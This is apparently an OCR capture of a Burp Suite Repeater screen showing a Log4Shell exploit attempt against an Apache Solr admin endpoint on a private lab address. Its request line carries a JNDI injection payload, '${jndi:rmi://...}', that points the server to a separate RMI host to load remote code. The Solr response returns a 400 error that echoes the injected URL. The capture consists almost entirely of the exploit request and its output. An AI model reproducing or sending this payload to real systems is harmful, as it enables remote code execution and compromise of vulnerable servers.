 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.10.10:8983 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:rmi://192.168.10.20:1099/aq9oex} HTTP/1.1
2 Host: 192.168.10.10:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 297
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: rmi://192.168.10.20:1099/aq9oex",
19 "code":400
? Search... 0 matches
INSPECTOR
Done 756 bytes | 14 millis